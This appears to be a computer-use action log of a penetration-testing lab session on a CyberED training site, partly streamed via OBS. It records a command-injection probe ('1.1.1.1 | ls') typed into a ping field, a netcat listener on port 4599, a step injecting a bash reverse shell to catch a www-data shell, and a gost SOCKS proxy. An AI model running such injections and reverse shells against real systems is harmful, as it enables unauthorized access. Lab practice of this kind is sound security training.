click(605, 324)
key(BackSpace)
key(BackSpace)
text(1.1.1.1 | ls)

key(Return)

key(super+3)

- Start a netcat listener with nc -lvnp 4599
text(nc)
key(Right)
key(Return)
- Inject the bash reverse-shell line from Obsidian into the Pinger field and catch the www-data shell
key(super+1)

key(super+2)

triple_click(555, 228)
click(556, 227)
key(super+1)

triple_click(575, 323)
key(ctrl+v)
click(661, 316)
key(super+3)

key(super+1)

- Copy the CyberED task URL and send it in the OBS stream chat
click(529, 33)
key(ctrl+l)

key(super+2)
key(super+1)
key(super+7)

click(896, 379)
text(https://labs.cyber-ed.ru/group/38/task/29)
click(1045, 406)

click(2, 5)

click(477, 33)

scroll(499, 237, up, 1)
scroll(500, 237, up, 4)

- Stop the local gost SOCKS proxy on port 1080 and clear the prompt
key(super+2)

key(super+3)

key(ctrl+c)
text(l)
key(BackSpace)
